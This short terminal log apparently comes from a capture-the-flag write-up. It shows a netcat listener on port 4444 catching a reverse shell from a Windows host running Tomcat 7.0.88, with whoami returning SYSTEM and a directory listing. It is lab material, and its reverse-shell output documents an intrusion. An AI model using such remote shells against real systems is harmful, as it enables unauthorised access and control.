 listening on [any] 4444 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>c:\users\Administrator\Desktop
c:\users\Administrator\Desktop
C:\apache-tomcat-7.0.88>dir
dir
Volume in drive C has no label.
Volume Serial Number is FC2B-E489
Directory of C:\apache-tomcat-7.0.88